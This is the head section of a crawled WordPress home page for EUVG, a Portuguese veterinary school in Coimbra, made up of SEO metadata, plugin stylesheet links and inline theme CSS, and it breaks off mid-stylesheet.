

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.euvg.pt/?option=com_content&view=article&id=56&Itemid=61
body_size: 49964
content:
<!doctype html>
<html lang="pt-PT" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EUVG</title>
	<meta name="description" content="A EUVG é uma Instituição de Ensino Superior de referência no Ensino das Ciências Veterinárias em Coimbra, Portugal" />
	<link rel="canonical" href="https://www.euvg.pt/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="EUVG" />
	<meta property="og:description" content="A EUVG é uma Instituição de Ensino Superior de referência no Ensino das Ciências Veterinárias em Coimbra, Portugal" />
	<meta property="og:url" content="https://www.euvg.pt/" />
	<meta property="og:site_name" content="EUVG" />
	<meta property="article:publisher" content="https://www.facebook.com/Euvg.pt" />
	<meta property="article:modified_time" content="2026-01-06T10:14:08+00:00" />
	<meta property="og:image" content="https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.euvg.pt/","url":"https://www.euvg.pt/","name":"EUVG","isPartOf":{"@id":"https://www.euvg.pt/#website"},"about":{"@id":"https://www.euvg.pt/#organization"},"primaryImageOfPage":{"@id":"https://www.euvg.pt/#primaryimage"},"image":{"@id":"https://www.euvg.pt/#primaryimage"},"thumbnailUrl":"https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31.png","datePublished":"2020-11-25T08:56:55+00:00","dateModified":"2026-01-06T10:14:08+00:00","description":"A EUVG é uma Instituição de Ensino Superior de referência no Ensino das Ciências Veterinárias em Coimbra, Portugal","breadcrumb":{"@id":"https://www.euvg.pt/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.euvg.pt/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.euvg.pt/#primaryimage","url":"https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31.png","contentUrl":"https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.euvg.pt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início"}]},{"@type":"WebSite","@id":"https://www.euvg.pt/#website","url":"https://www.euvg.pt/","name":"EUVG","description":"Escola Universitária Vasco da Gama","publisher":{"@id":"https://www.euvg.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.euvg.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.euvg.pt/#organization","name":"EUVG","url":"https://www.euvg.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.euvg.pt/#/schema/logo/image/","url":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","contentUrl":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","width":1418,"height":433,"caption":"EUVG"},"image":{"@id":"https://www.euvg.pt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Euvg.pt","https://www.linkedin.com/company/escola-universitaria-vasco-da-gama/","https://www.instagram.com/euvg.pt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed" href="https://www.euvg.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed de comentários" href="https://www.euvg.pt/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/mapbox-gl.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='leaflet-fa-markers-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='osm-map-elementor-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/osm-map-elementor.css?ver=1.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.euvg.pt/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.euvg.pt/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.euvg.pt/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.euvg.pt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #003976;--wp--preset--color--theme-palette-2: #d6b973;--wp--preset--color--theme-palette-3: #526a96;--wp--preset--color--theme-palette-4: #284d85;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #aa2627;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.euvg.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='table-addons-for-elementor-css' href='https://www.euvg.pt/wp-content/plugins/table-addons-for-elementor/public/css/table-addons-for-elementor-public.css?ver=2.1.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.euvg.pt/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.euvg.pt/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='learndash-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.51' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#003976;--global-palette2:#d6b973;--global-palette3:#526a96;--global-palette4:#284d85;--global-palette5:#4A5568;--global-palette6:#aa2627;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:rgba(0,0,0,0.7);--global-palette-highlight-alt:rgba(0,0,0,0.51);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Telex, sans-serif;--global-heading-font-family:Rubik, sans-serif;--global-primary-nav-font-family:Figtree, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1170px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1170px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:18px;line-height:1.6;font-family:var(--global-body-font-family);color:#000000;}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:65px;line-height:1;color:#000000;}h2{font-style:normal;font-weight:700;font-size:50px;line-height:1;color:#000000;}h3{font-style:normal;font-weight:700;font-size:30px;line-height:1.3;color:#000000;}h4{font-style:normal;font-weight:500;font-size:22px;line-height:1.3;color:#000000;}h5{font-style:normal;font-weight:normal;font-size:18px;line-height:1.5;color:#000000;}h6{font-style:normal;font-weight:normal;font-size:14px;line-height:1.5;color:#000000;}.entry-hero h1{font-style:normal;font-size:80px;line-height:1;letter-spacing:-0.05em;color:#ffffff;}.entry-hero .kadence-breadcrumbs{max-width:1170px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1400px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (max-width: 1024px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (max-width: 767px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}#kt-scroll-up-reader, #kt-scroll-up{border:0px none currentColor;border-radius:4px 4px 4px 4px;color:var(--global-palette9);background:var(--global-palette1);bottom:60px;font-size:1em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#kt-scroll-up-reader:hover, #kt-scroll-up:hover{background:var(--global-palette2);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.loop-entry.type-post h2.entry-title{font-style:normal;font-size:30px;line-height:1.4;color:var(--global-palette3);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:220px;}.site-branding a.brand img.svg-logo-image{width:220px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:105px;}.site-branding a.brand img.svg-logo-image{width:105px;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-style:normal;font-weight:700;font-size:26px;line-height:1.2;font-family:Prompt, var(--global-fallback-font);color:var(--global-palette9);}.site-branding .site-title:hover{color:rgba(255,255,255,0);}body.home .site-branding .site-title{color:rgba(255,255,255,0);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-main-header-inner-wrap{min-height:99px;}.transparent-header #masthead .site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-top-header-wrap .site-header-row-container-inner{background:#00ab84;border-top:0px none transparent;}.site-top-header-inner-wrap{min-height:10px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 20px;}.transparent-header #masthead .site-top-header-wrap .site-header-row-container-inner{background:#00ab84;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.64em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.64em / 2);padding-right:calc(0.64em / 2);padding-top:0.4em;padding-bottom:0.4em;color:#004ea8;background:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.64em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:18px;line-height:1.4;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.76em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.76em / 2);padding-right:calc(1.76em / 2);padding-top:0em;padding-bottom:0em;color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.76em / 2);}.secondary-navigation .secondary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:normal;font-size:16px;font-family:Figtree, sans-serif;}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);background:rgba(255,255,255,0);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 3px 13px 0px rgba(11,10,10,0);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:9px none rgba(0,0,0,0);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:241px;padding-top:0.72em;padding-bottom:0.72em;color:var(--global-palette1);font-style:normal;font-weight:600;font-size:15px;line-height:1.2;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette1);background:var(--global-palette9);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette4);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open 